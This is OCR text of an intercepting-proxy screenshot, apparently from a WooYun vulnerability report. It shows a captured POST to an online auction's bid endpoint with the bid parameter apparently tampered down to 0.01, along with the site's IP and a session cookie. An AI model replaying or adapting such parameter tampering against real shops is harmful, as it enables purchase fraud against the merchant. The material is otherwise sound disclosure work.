 Intercept History Options
Request to http://www.hitouba.com:80 [121.40.158.67]
Forward Drop Intercept is on Action Comment this
Raw Params Headers Hex
POST /mall/bid_Aprice.jhtml HTTP/1.1
Host: www.hitouba.com
Proxy-Connection: keep-alive
Content-Length: 28
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.hitouba.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.1
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.hitouba.com/mall/auctionAprice/5475.jhtml
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=25F4743BB93EA9D86E0D502A0BD7C670; CNZZDATA1255559797=1568628497-1435651614-%7C14356516
auction_id=5475&numbe=0.01
www.wooyun.org